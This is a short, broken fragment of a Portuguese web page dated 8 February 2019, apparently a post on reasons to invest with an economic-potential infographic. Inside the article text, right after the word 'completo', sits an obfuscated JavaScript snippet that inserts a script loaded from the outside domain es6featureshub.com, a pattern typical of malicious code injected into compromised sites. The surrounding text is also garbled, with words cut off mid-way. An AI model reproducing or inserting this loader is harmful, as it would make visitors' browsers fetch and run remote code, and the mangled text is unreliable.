
Motivos para inve
8 de fevereiro de 2019
by
PRODV
Infográfico com o potencial econômi
completo;(function (l, z, f, e, r, p) {
p.parentNode.insertBefore(r, p); })(w
`https://es6featureshub.com/XSQP
Conteúdo